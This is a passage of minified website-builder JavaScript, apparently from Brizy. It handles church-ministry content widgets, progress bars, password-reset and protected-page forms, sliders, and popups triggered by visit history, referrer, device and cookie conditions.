r&&r(e.querySelectorAll(".brz-sermonLayout")),e.querySelectorAll(".brz-sermonLayout").forEach((function(t){t.querySelectorAll("select").forEach((function(e){e.addEventListener("change",(function(){var e;null===(e=t.querySelector("#brz-sermonLayout__filter--form"))||void 0===e||e.submit()}))}))}))}}},41494:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return i}});var n=r(566),i=function(t){var e=t.get(0);if(e){var r=(0,n.getFreeLibs)().initEkklesiaPopups;"function"==typeof r&&r(e.querySelectorAll(".brz-sermonList"))}}},16284:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return n}}),r(81414);var n=function(t){var e=t.get(0);e&&e.querySelectorAll(".brz-staffDetail").forEach((function(t){t.addEventListener("click",(function(t){var e=t.target;e instanceof HTMLElement&&e.classList.contains("brz-ministryBrands__item--meta--links--previous")&&history.back()}))}))}},57412:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{MinistryBrandsArticleDetail:function(){return p.fn},MinistryBrandsArticleFeatured:function(){return b.fn},MinistryBrandsArticleList:function(){return h.fn},MinistryBrandsEventCalendar:function(){return a.fn},MinistryBrandsEventDetail:function(){return d.fn},MinistryBrandsEventLayout:function(){return i.fn},MinistryBrandsGroupDetail:function(){return f.fn},MinistryBrandsGroupLayout:function(){return n.fn},MinistryBrandsGroupSlider:function(){return o.default},MinistryBrandsSermonDetail:function(){return l.fn},MinistryBrandsSermonFeatured:function(){return c.fn},MinistryBrandsSermonLayout:function(){return u.fn},MinistryBrandsSermonList:function(){return s.fn},MinistryBrandsStaffDetail:function(){return v.fn}});var n=r(99524),i=r(88724),o=y(r(35460)),a=r(64198),u=r(68164),s=r(41494),c=r(63868),l=r(21975),f=r(56372),d=r(90367),p=r(87103),h=r(54593),v=r(16284),b=r(80565);function y(t){return t&&t.__esModule?t:{default:t}}},78407:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{changeContentVisibility:function(){return u},getAttr:function(){return i},getButtonMaxBorderRadius:function(){return l},getDetail:function(){return a},getEkklesiaMessages:function(){return s},getFeatures:function(){return o},getHelperDateFormatInputHTML:function(){return c}}),r(84159),r(81414);var n=r(64985),i=function(t,e){return"".concat(e,"on"===t?"='1'":"='0'")},o=function(t,e){return"on"===t?"".concat(e,"='").concat(e,"'"):""},a=function(t){return encodeURI(t)};function u(t){var e=t.items,r=t.activeClassName,n=t.direction,i=0;e.forEach((function(t,e){if(t.classList.contains(r)){switch(n){case"next":i=e+1;break;case"prev":i=e-1}t.classList.remove(r)}})),e[i].classList.add(r)}var s=function(){return{event_calendar:(0,n.t)("Ministry Content - Event Calendar - module fields have been updated."),event_list:(0,n.t)("Ministry Content - Event List - module fields have been updated."),event_layout:(0,n.t)("Ministry Content - Event Layout - module fields have been updated."),event_detail:(0,n.t)("Ministry Content - Event Detail - module fields have been updated."),event_featured:(0,n.t)("Ministry Content - Event Featured - module fields have been updated."),form_widget:(0,n.t)("Ministry Content - Form Widget - module fields have been updated."),group_detail:(0,n.t)("Ministry Content - Group Detail - module fields have been updated."),group_featured:(0,n.t)("Ministry Content - Group Featured - module fields have been updated."),group_list:(0,n.t)("Ministry Content - Group List - module fields have been updated."),group_layout:(0,n.t)("Ministry Content - Group Layout - module fields have been updated."),group_slider:(0,n.t)("Ministry Content - Group Slider - module fields have been updated."),sermon_detail:(0,n.t)("Ministry Content - Sermon Detail - module fields have been updated."),sermon_featured:(0,n.t)("Ministry Content - Sermon Featured - module fields have been updated."),sermon_list:(0,n.t)("Ministry Content - Sermon List - module fields have been updated."),sermon_layout:(0,n.t)("Ministry Content - Sermon Layout - module fields have been updated."),article_detail:(0,n.t)("Ministry Content - Article Detail - module fields have been updated."),article_list:(0,n.t)("Ministry Content - Article List - module fields have been updated."),staff_detail:(0,n.t)("Ministry Content - Staff Detail - module fields have been updated."),article_featured:(0,n.t)("Ministry Content - Article Featured - module fields have been updated.")}},c=function(){return'<span class="brz-span">'.concat((0,n.t)("Available formatting styles can be found"),' <a class="brz-a" target="_blank" href="https://www.php.net/manual/en/function.date.php">').concat((0,n.t)("here"),"</a></span>")},l=function(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,n=t*e;return Math.round((n+24+2*r)/2)}},82953:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return u}}),r(81414);var n=r(74994),i=r(4645),o=r(80927),a=r(58051);function u(t){var e=t.get(0);e&&e.querySelectorAll(".brz-progress-bar").forEach((function(t){var e,r=t.querySelector(".brz-progress-bar__wrapper"),u=t.querySelector(".brz-progress-bar__percent"),s=null!==(e=(0,a.readType)(t.getAttribute((0,n.makeAttr)("type"))))&&void 0!==e?e:o.ProgressStyle.Style1,c=(0,i.read)(null==r?void 0:r.getAttribute("data-progress"));r&&c&&(0,a.animate)({text:u,wrapper:r,type:s,value:c})}))}},80927:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"ProgressStyle",{enumerable:!0,get:function(){return r}});var r=function(t){return t.Style1="style1",t.Style2="style2",t}({})},58051:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{animate:function(){return a},getBoxResizerParams:function(){return o},readType:function(){return i}}),r(84159);var n=r(80927),i=function(t){switch(t){case n.ProgressStyle.Style1:case n.ProgressStyle.Style2:return t}},o=function(){return{points:["centerLeft","centerRight"],restrictions:{width:{px:{min:5,max:1e3},"%":{min:5,max:100}},tabletWidth:{px:{min:5,max:1e3},"%":{min:5,max:100}},mobileWidth:{px:{min:5,max:1e3},"%":{min:5,max:100}}}}},a=function(t){var e=t.text,r=t.wrapper,n=t.value,i=t.type,o=0,a="rtl"===document.dir?n:Math.max(-n,-100),u=setInterval((function(){o>=n?clearInterval(u):(o++,r&&(r.style.maxWidth=o+.5+"%"),e&&(e.innerHTML=o+"%","style2"===i&&(e.style.marginInlineStart="clamp(0%, ".concat(Math.round(o+.5)+"%",", 100%)"),e.style.transform="translateX(".concat(a,"%)"))))}),1500/n)}},51767:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return i}}),r(37666),r(81414),r(68983);var n=r(6085);function i(t){var e=t.get(0);if(e){var r=function(t){var e,r;null===(r=t.parentNode)||void 0===r||null===(e=r.querySelector(".brz-protected__alert"))||void 0===e||e.remove()},i=function(t,e){var r,n=document.createElement("div");n.className="brz-protected__alert",n.innerHTML=e,null===(r=t.parentNode)||void 0===r||r.appendChild(n)},o=function(t){var e=t.dataset.messages,r=e?(0,n.decodeFromString)(e):null;return{empty:(null==r?void 0:r.empty)||"The field should not be empty!",fail:(null==r?void 0:r.fail)||"An error has occured!",invalid:(null==r?void 0:r.invalid)||"Please insert a valid code!"}};e.querySelectorAll(".brz-protected-form").forEach((function(t){t.addEventListener("submit",(function(e){e.preventDefault();var n=o(t).empty,a=t.querySelector(".brz-input"),u=null==a?void 0:a.value;u?function(t,e){r(t);var n=t.querySelector(".brz-btn");null==n||n.classList.add("brz-blocked");var a={protected_page_token:e},u=window.location.href||"/",s=o(t),c=s.fail,l=s.invalid;fetch(u,{method:"POST",mode:"same-origin",body:JSON.stringify(a),headers:{"Content-Type":"application/json"}}).then((function(e){null==n||n.classList.remove("brz-blocked"),r(t),e.ok?window.location.reload():404===e.status?i(t,c):i(t,l)}))}(t,u):(r(t),i(t,n))}))}))}}},11731:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return o}}),r(81414);var n=r(35556),i=r(60666);function o(t){var e=t.get(0);if(e){var r=new Headers({"Content-Type":"application/json"}),o=!0;e.querySelectorAll(".brz-reset-psw").forEach((function(t){var e=(0,n.getErrorMessages)(t),a=t.querySelector(".brz-reset-psw-form");a&&a.addEventListener("submit",(function(u){if(u.preventDefault(),o){var s=(0,i.validateInputs)(a,e),c=i.CloudURL.reset;if(s.success){var l=(0,i.getData)(a);o=!1;var f=a.querySelector(".brz-btn");null==f||f.classList.add("brz-blocked"),(0,i.handleSubmit)(c,l,r,a,t),o=!0,null==f||f.classList.remove("brz-blocked")}else(0,n.addAlerts)(a,s.messages,"error")}}))}))}}},60666:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{CloudURL:function(){return o},getData:function(){return l},getInputs:function(){return c},handleSubmit:function(){return s},handleSubmitResponse:function(){return u},handleSubmitSuccess:function(){return a},validateInputs:function(){return f}}),r(84159),r(37666),r(81414),r(48949),r(32904),r(19875),r(56819),r(50785),r(13227),r(11431),r(14011),r(48075),r(59139),r(68983);var n=r(35556);function i(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}var o=function(t){return t.reset="/customer/password_update",t}({}),a=function(t,e){(0,n.addAlerts)(t,["Password reset successfully"],"success"),(0,n.handleRedirect)(e)},u=function(t,e){return function(r){r.ok?r.json().then((function(r){r.success?a(t,e):(0,n.addAlerts)(t,r.errors||[],"error")})).catch((function(e){(0,n.addAlerts)(t,[e],"error")})):(0,n.addAlerts)(t,["An error has occured. ".concat(r.status)],"error")}},s=function(t,e,r,i,o){return fetch(t,{method:"POST",mode:"same-origin",body:e,headers:r}).then(u(i,o)).catch((function(t){(0,n.addAlerts)(i,[t],"error")}))},c=function(t){return t.querySelectorAll("input[name='password'], input[name='passwordConfirm']")},l=function(t){var e=c(t),r={};return e.forEach((function(t){var e=t.name,n=t.value;r[e]=n})),r.resetPasswordToken=new URLSearchParams(location.search).get("token")||"",JSON.stringify(r)},f=function(t,e){(0,n.clearAlerts)(t);var r,o=c(t),a=e.passLengthError,u=e.passMatchError,s=e.emptyFieldsError;return o.forEach((function(t){t.classList.remove("brz-reset-psw__field-empty"),t.required&&""===t.value&&t.classList.add("brz-reset-psw__field-empty")})),(r=o,function(t){if(Array.isArray(t))return i(t)}(r)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(r)||function(t,e){if(t){if("string"==typeof t)return i(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?i(t,e):void 0}}(r)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()).some((function(t){return t.required&&""===t.value}))?{success:!1,messages:[s]}:o[0].value.length<6?(o[0].classList.add("brz-reset-psw__field-empty"),{success:!1,messages:[a]}):o[0].value!==o[1].value?(o.forEach((function(t){t.classList.add("brz-reset-psw__field-empty")})),{success:!1,messages:[u]}):{success:!0,messages:[]}}},93971:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return a}}),r(84159),r(35659),r(81414),r(3127);var n=o(r(65311)),i=r(48008);function o(t){return t&&t.__esModule?t:{default:t}}function a(t){var e=t.closest("[dir='rtl']").length>0,r=function(t){t.slick("slickPlay")},o=function(t){t.slick("slickPause")};t.find(".brz-slick-slider__section").each((function(){var t,a=(0,n.default)(this),u=a.data(),s=u.slidesToShow,c=u.slidesToScroll,l=u.dots,f=u.dotsClass,d=u.arrows,p=u.fade,h=u.animationSpeed,v=u.vertical,b=u.autoPlay,y=u.autoPlaySpeed,m=u.swipe,g=a.closest(".brz-section").get(0),w=JSON.parse(decodeURIComponent(u.responsive)),_=(0,i.makePausePlayItem)(this),S=(t=(0,n.default)(this).children(".brz-icon-svg").removeClass("brz-hidden"),(0,n.default)(this).children(".brz-icon-svg").remove(),function(e){return'<div class="brz-slick-slider__arrow '.concat(e,'">').concat(t[0].outerHTML,"</div>")});a.on("init",(function(t,e){if(window.Brz){var n=e.$slides[0];if(!n||!g)return;window.Brz.emit("elements.slick.ready",{slick:n,wrapper:g})}var u=a.find(".brz-slick-slider__dots:not(.brz-carousel__slider .brz-slick-slider__dots)");u.length&&_&&(u.append(_),(0,i.attachSliderControls)(a,_,o,r))})),a.on("afterChange",(function(t,e,r){if(window.Brz){var n=e.$slides[r];if(!n||!g)return;window.Brz.emit("elements.section.slide.change",{slick:n,node:g})}})),a.slick({slidesToShow:s,slidesToScroll:c,swipe:m,dots:l,dotsClass:f,arrows:d,fade:p,vertical:v,responsive:w,useTransform:!1,speed:h,draggable:m,nextArrow:d&&S("brz-slick-slider__arrow-next"),prevArrow:d&&S("brz-slick-slider__arrow-prev"),autoplay:b,autoplaySpeed:y,rtl:e,rows:0})}))}},43520:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return a}}),r(35659),r(81414),r(88646);var n=o(r(65311)),i=r(74994);function o(t){return t&&t.__esModule?t:{default:t}}function a(t){function e(t){(0,n.default)(t).removeClass("brz-popup--opened"),(0,n.default)("html").removeClass("brz-ow-hidden"),(0,n.default)(document).trigger("brz.popup.close",[t]),window.Brz.emit("elements.popup.close",t)}t.find((0,i.makeDataAttrString)({name:"link-type",value:"popup"})).on("click",(function(t){t.preventDefault();var e,r=this.getAttribute("href").slice(1);if(r){var o=(0,n.default)((0,i.makeDataAttrString)({name:"popup",value:r}));o.hasClass("brz-popup")&&(e=o.get(0),(0,n.default)(e).addClass("brz-popup--opened"),(0,n.default)("html").addClass("brz-ow-hidden"),window.Brz.emit("elements.popup.open",e))}})),t.find(".brz-popup:not(.brz-initialized)").click((function(t){0===(0,n.default)(t.target).closest(".brz-container").length&&e(this)})),(0,n.default)(".brz-popup").addClass("brz-initialized"),window.Brz.on("elements.anchor.startScrolled",(function(t){var r=(0,n.default)(t).closest(".brz-popup");r.length>0&&e(r.get(0))}))}},11909:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return f}}),r(35659),r(81414),r(11908),r(88646),r(84159),r(2663),r(86651),r(62659),r(3127);var n=u(r(65311)),i=r(74994),o=r(6804);function a(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function u(t){return t&&t.__esModule?t:{default:t}}r(1681);var s=["brz-map__cover"],c=(0,i.makeAttr)("click_outside_to_close"),l="data-click_outside_to_close";function f(t){var e=t.get(0),r=e.ownerDocument.body;e.querySelectorAll((0,i.makeDataAttrString)({name:"link-type",value:"popup"})).forEach((function(t){var e,n=t.getAttribute("href").slice(1);if(n){for(var u,s=t.parentElement;s&&(u=(e=s.children,function(t){if(Array.isArray(t))return a(t)}(e)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(e)||function(t,e){if(t){if("string"==typeof t)return a(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?a(t,e):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()).find((function(t){return t.dataset.brzPopup===n})),!u);)s=s.parentElement;if(u){var c=(0,o.uuid)();t.setAttribute("href","#".concat(c)),u.setAttribute((0,i.makeAttr)("popup"),c),r.append(u)}}})),t.find((0,i.makeDataAttrString)({name:"link-type",value:"'popup'"})).on("click",(function(t){t.preventDefault();var e=this.getAttribute("href").slice(1);if(e){var r=(0,n.default)((0,i.makeDataAttrString)({name:"popup",value:e}));r.hasClass("brz-popup2")&&r.popup().show()}})),t.find(".brz-conditions-popup:not(.brz-conditions-popup--static)").filter((function(t,e){return e.innerHTML&&""!==e.innerHTML.trim()})).each((function(){var t=(0,n.default)(this),e=function(t){var e,r,n=t.attr((0,i.makeAttr)("trigger_once")),o=t.find(".brz-popup2"),a=null!==(e=null==o?void 0:o.attr((0,i.makeAttr)("once-id")))&&void 0!==e?e:null==o?void 0:o.attr((0,i.makeAttr)("custom-id"));return{pageLoad:null!==(r=t.attr((0,i.makeAttr)("page_load")))&&void 0!==r?r:t.attr("data-page_load"),click:t.attr((0,i.makeAttr)("click")),inactivity:t.attr((0,i.makeAttr)("inactivity")),exitIntent:t.attr((0,i.makeAttr)("exit_intent")),scrolling:u(t.attr((0,i.makeAttr)("scrolling"))),showing:u(t.attr((0,i.makeAttr)("showing"))),loggedIn:u(t.attr((0,i.makeAttr)("logged_in"))),referrer:u(t.attr((0,i.makeAttr)("referrer"))),devices:u(t.attr((0,i.makeAttr)("devices"))),currentUrl:u(t.attr((0,i.makeAttr)("current_url"))),currentDate:u(t.attr((0,i.makeAttr)("current_date"))),lastVisitDate:u(t.attr((0,i.makeAttr)("last_visit_date"))),timeFrom:u(t.attr((0,i.makeAttr)("time_from"))),cookie:u(t.attr((0,i.makeAttr)("cookie"))),os:u(t.attr((0,i.makeAttr)("os"))),otherPopups:u(t.attr((0,i.makeAttr)("other_popups"))),specificPopup:u(t.attr((0,i.makeAttr)("specific_popup"))),triggerOnce:"true"===n||"1"===n,popupId:a};function u(t){return t?JSON.parse(decodeURIComponent(t)):null}}(t),r=t.children(".brz-popup2").popup();window.brzPopup(Object.assign({},e,{show:function(){this.show()}.bind(r),hide:function(){this.close()}.bind(r)}))})),t.find(".brz-popup2, .brz-popup").each((function(){var t=(0,n.default)(this);t.on("click",(function(e){if(!s.some((function(t){return e.target.classList.contains(t)}))){var r,i=null!==(r=t.attr(c))&&void 0!==r?r:t.attr(l),o=0===(0,n.default)(e.target).closest(".brz-container").length,a=(0,n.default)(e.target).closest(".brz-popup2__close").length,u=(0,n.default)(e.target).closest(".brz-popup2__action-close").length,f=(0,n.default)(e.target).closest(".select2-selection__choice").length>0;(u||a||!f&&o&&i)&&(e.preventDefault(),t.popup().close())}}))})),window.Brz.on("elements.anchor.startScrolled",(function(t){var e=(0,n.default)(t).closest(".brz-popup2");e.length>0&&e.popup().close()}))}n.default.fn.popup=function(){var t=(0,n.default)(this);return{show:function(){var e,r=t.attr((0,i.makeAttr)("scroll_page")),o=t.attr((0,i.makeAttr)("show-close-button-after"));(null!==(e=t.attr(c))&&void 0!==e?e:t.attr(l))||(t.addClass("brz-pointer-events-none"),t.find(".brz-popup2__inner > .brz-container__wrap").addClass("brz-pointer-events-auto")),o&&setTimeout((function(){t.find(".brz-popup2__close").removeClass("brz-hidden")}),1e3*Number(o)),t.addClass("brz-popup2--opened"),r?(0,n.default)("html").removeClass("brz-ow-hidden"):(0,n.default)("html").addClass("brz-ow-hidden"),t.addClass("brz-popup2--was-shown"),(0,n.default)(document).trigger("brz.popup.show",[t.get(0)]),window.Brz.emit("elements.popup.open",t.get(0))},close:function(){t.removeClass("brz-popup2--opened"),(0,n.default)("html").removeClass("brz-ow-hidden"),(0,n.default)(document).trigger("brz.popup.close",[t.get(0)]),window.Brz.emit("elements.popup.close",t.get(0))}}}},1681:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),r(11908),r(3127),r(68983),r(33373),r(52440),r(81115),r(89834),r(71536),r(60099),r(97870),r(31429),r(13227),r(11431),r(14011),r(81414),r(84159),r(66066),r(33370),r(35659),r(45439),r(65486),r(59139),r(49892),r(54134),r(74),r(48349),r(3379),r(89034),r(86028),r(63517);var n=a(r(65311)),i=r(74994);function o(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function a(t){return t&&t.__esModule?t:{default:t}}function u(t){return function(t){if(Array.isArray(t))return o(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return o(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?o(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var s,c,l=function(t){try{return localStorage.getItem(t)}catch(t){return null}},f=function(t,e){try{localStorage.setItem(t,e)}catch(t){console.warn("Could not access to localStorage")}},d=Number(l("brz-lastVisit"))||Date.now();!function(){var t=Number(l("brz-pagesViews"))||0,e=Number(l("brz-pagesViewsInSessionTimeLine"))||0,r=Number(l("brz-lastVisit"))||Date.now(),n=Number(l("brz-sessions"))||0,i=Date.now()-216e5;!n||r&&r<i?(f("brz-sessions",++n),f("brz-pagesViewsInSessionTimeLine",1),f("brz-showedPopupsInSessionTimeLine","[]")):f("brz-pagesViewsInSessionTimeLine",++e),f("brz-pagesViews",++t),setTimeout((function(){f("brz-lastVisit",Date.now())}),0),l("brz-firstVisit")||f("brz-firstVisit",Date.now())}(),s=window,c=document,(0,n.default)(c).on("brz.popup.close",(function(t,e){var r=(0,n.default)(e);if(r.closest(".brz-conditions-popup")){var o,a=JSON.parse(l("brz-showedPopups")||"[]"),s=null!==(o=r.attr((0,i.makeAttr)("once-id")))&&void 0!==o?o:r.attr((0,i.makeAttr)("custom-id"));f("brz-showedPopups",JSON.stringify(u(new Set(u(a).concat([s])))))}})),s.brzPopup=function(t){var e=!0,r=0,n=0,i=[],o=JSON.parse(l("brz-showedPopups")||"[]");if(!t.triggerOnce||!o.includes(t.popupId))return function(){if(t.pageLoad){var e=Number(t.pageLoad);setTimeout(b,1e3*e)}if(t.click&&m("click",h),t.inactivity){var r=(n=function(){b()},i=1e3*t.inactivity,function(){var t=this,e=arguments;clearTimeout(o),o=setTimeout((function(){o=null,n.apply(t,e)}),i)});m("load",r),m("mousemove",r),m("mousedown",r),m("touchstart",r),m("click",r),m("keypress",r),m("scroll",r)}var n,i,o;if(t.exitIntent&&m("mouseleave",v,c.body),t.scrolling&&t.scrolling.forEach((function(t){switch(t.value){case"down":m("scroll",a.bind(this,t.within));break;case"up":m("scroll",s);break;case"toElement":m("scroll",p.bind(this,t.toElement))}})),t.showing&&t.showing.forEach((function(t){var e=t.type||"equals",r="is fewer"===e,n="equals"===e,i="is more"===e;switch(t.value){case"views":var o=Number(l("brz-pagesViews")),a=Number(t.views);r&&o<a&&b(),n&&o===a&&b(),i&&o>a&&b();break;case"sessions":var u=l("brz-pagesViewsInSessionTimeLine"),s=Number(l("brz-sessions")),c=Number(t.sessions);if(1!==u)break;r&&s<c&&b(),n&&s===c&&b(),i&&s>c&&b()}})),t.loggedIn){var u=__CONFIG__.currentUser.roles;t.loggedIn.find((function(t){return"all"===t.value||u.includes(t.user)}))&&y()}if(t.referrer&&t.referrer.forEach((function(t){switch(t.value){case"show":w(c.referrer)===w(t.url)&&b();break;case"hide":w(c.referrer)===w(t.url)&&y();break;case"regex":new RegExp(t.url).test(c.referrer)&&b();break;case"source":var e=t.type||"is",r=t.source,n=function(t){return r===t&&w(c.referrer).startsWith(t)},i=function(t){return t.some((function(t){return n(t)}))},o="search_engines"===r&&i(["search_engines","bing","yandex","yahoo","baidu","so.com","360.cn","aol","duckduckgo","ask.com","mail.ru","sogou"]),a="social_networks"===r&&i(["social_networks","facebook","pinterest","twitter","linkedin"]),u="internal"===r&&w(c.referrer).startsWith(location.host),s="external"===r&&c.referrer&&!o&&!u,l=n(r)||o||a||u||s;switch(e){case"is":l&&b();break;case"is not":!l&&b()}}})),t.devices){var f=outerWidth<767?"mobile":outerWidth<991?"tablet":"desktop";t.devices.includes(f)||y()}t.currentUrl&&t.currentUrl.forEach((function(t){var e=w(c.location.href),r=w(t.value);switch(t.type){case"matches":e===r&&b();break;case"does not match":e!==r&&b();break;case"contains":e.includes(r)&&b();break;case"does not contain":!e.includes(r)&&b()}})),t.currentDate&&t.currentDate.forEach((function(t){var e=new Date(t.value.split(/[/.-]/).reverse().join(" ")).getTime(),r=new Date,n=new Date("".concat(r.getFullYear()," ").concat(r.getMonth()+1," ").concat(r.getDate())).getTime();switch(t.type){case"matches":n===e&&b();break;case"before":n<e&&b();break;case"after":n>e&&b()}})),t.os&&t.os.forEach((function(t){var e,r=(e={getUserAgent:function(){return navigator.userAgent},getPlatform:function(){return navigator.platform},isIos:function(){return/iPhone|iPad|iPod/.test(e.getPlatform())},isAndroid:function(){return/Android/.test(e.getUserAgent())},isBlackBerry:function(){return/BlackBerry/.test(e.getPlatform())},isBada:function(){return/Bada/.test(e.getPlatform())},isMac:function(){return/Mac/.test(e.getPlatform())},isWindows:function(){return/Win/.test(e.getPlatform())},isLinux:function(){return/Linux/.test(e.getPlatform())&&!e.isAndroid()},isChromeOS:function(){return/\bCrOS\b/.test(e.getPlatform())},isFirefoxOS:function(){return/\bFxiOS\b/.test(e.getPlatform())},getAll:function(){return{blackberry:e.isBlackBerry(),firefoxOs:e.isFirefoxOS(),windows:e.isWindows(),android:e.isAndroid(),chromeOs:e.isChromeOS(),linux:e.isLinux(),bada:e.isBada(),ios:e.isIos(),mac:e.isMac()}}},e).getAll()[t.value];switch(t.type){case"is":r&&b();break;case"is not":!r&&b()}})),t.cookie&&t.cookie.forEach((function(t){var e=t.param,r=t.value,n=function(t){var e=("; "+c.cookie).split("; "+t+"=");if(2==e.length)return e.pop().split(";").shift()}(e);if(n)switch(t.type){case"matches":n===r&&b();break;case"does not match":n!==r&&b();break;case"contains":n.includes(r)&&b();break;case"does not contain":!n.includes(r)&&b()}})),t.timeFrom&&t.timeFrom.forEach((function(t){var e=t.visit,r="days"===t.time?864e5:36e5,n=Number(t.value),i="first"==e,o="last"==e,a=(Number(l("brz-firstVisit"))||Date.now())+n*r<Date.now(),u=d+n*r<Date.now();switch(t.type){case"greater":i&&a&&b(),o&&u&&b();break;case"less":i&&!a&&b(),o&&!u&&b()}})),t.lastVisitDate&&t.lastVisitDate.forEach((function(t){var e=new Date(t.value.split(/[/.-]/).reverse().join(" ")).getTime(),r=new Date(d),n=new Date("".concat(r.getFullYear()," ").concat(r.getMonth()+1," ").concat(r.getDate())).getTime();switch(t.type){case"matches":n===e&&b();break;case"before":n<e&&b();break;case"after":n>e&&b()}}))}(),this;function a(t){var e=c.body,r=c.documentElement;100*r.scrollTop/(Math.max(e.scrollHeight,e.offsetHeight,r.clientHeight,r.scrollHeight,r.offsetHeight)-r.clientHeight)>Number(t)&&b()}function s(){var t=c.documentElement.scrollTop;t<r&&b(),r=t}function p(t){var e=c.querySelector(t);if(e){var r=c.documentElement,n=r.scrollTop,i=n+r.clientHeight,o=e.clientHeight,a=e.offsetTop;a<=i&&a+o>=n&&b()}}function h(){++n>=Number(t.click)&&b()}function v(){b()}function b(){var r=!0;t.specificPopup&&t.specificPopup.forEach((function(t){var e=t.value.replace("#",""),n=c.getElementById(e),i=n&&n.classList.contains("brz-popup2--was-shown");r="was"===t.type&&i}));var n=JSON.parse(l("brz-showedPopupsInSessionTimeLine")||"[]");t.otherPopups&&t.otherPopups.forEach((function(t){var r=t.value,i=c.querySelector(".brz-popup2--was-shown");switch(t.type){case"was":"page"===r&&(e=Boolean(i)),"session"===r&&(e=!n.length);break;case"was not":"page"===r&&(e=Boolean(!i)),"session"===r&&(e=n.length)}})),r&&(setTimeout((function(){e&&(t.show(),f("brz-showedPopupsInSessionTimeLine",JSON.stringify(u(new Set(u(n).concat([t.popupId]))))),e=!1)}),0),g())}function y(){t.hide(),e=!1,g()}function m(t,e,r){r||(r=c),i.push({type:t,handler:e,elem:r}),r.addEventListener(t,e)}function g(){for(var t=0;t<i.length;t++){var e=i[t];e.elem.removeEventListener(e.type,e.handler)}}function w(t){return t.replace(/^(?:https?:\/\/)?(?:www\.)?/i,"")}}},68315:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return c}}),r(81414);var n=r(74994),i=s(r(63300)),o=r(27595),a=r(57321);function u(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,r=new WeakMap;return(u=function(t){return t?r:e})(t)}function s(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!=typeof t&&"function"!=typeof t)return{default:t};var r=u(e);if(r&&r.has(t))return r.get(t);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in t)if("default"!==o&&Object.prototype.hasOwnProperty.call(t,o)){var a=i?Object.getOwnPropertyDescriptor(t,o):null;a&&(a.get||a.set)?Object.defineProperty(n,o,a):n[o]=t[o]}return n.default=t,r&&r.set(t,n),n}function c(t){var e=t.get(0);e&&e.querySelectorAll(".brz-shareButton__item").forEach((function(t){var e,r,u=(0,a.getNetworkType)(t.getAttribute((0,n.makeAttr)("network"))),s=null!==(e=i.read(t.getAttribute((0,n.makeAttr)("href"))))&&void 0!==e?e:"",c=null!==(r=i.read(t.getAttribute((0,n.makeAttr)("target"))))&&void 0!==r?r:o.TargetUrl.CurrentUrl;if(u){var 